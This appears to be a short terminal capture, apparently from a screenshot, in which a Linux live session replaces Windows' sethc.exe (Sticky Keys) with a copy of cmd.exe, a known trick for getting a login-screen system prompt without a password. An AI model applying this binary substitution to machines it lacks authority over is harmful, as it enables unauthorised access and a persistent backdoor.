 mint@mint ~ $ cd /mnt/Windows/S
SchCache/ Setup/ SoftwareDistribution/ System32/
ServiceProfiles/ ShellNew/ Speech/
mint@mint ~ $ cd /mnt/Windows/System32/
mint@mint /mnt/Windows/System32 $ mv sethc.exe sethc.exe.bak
mint@mint /mnt/Windows/System32 $ cp cmd.exe sethc.exe
mint@mint /mnt/Windows/System32 $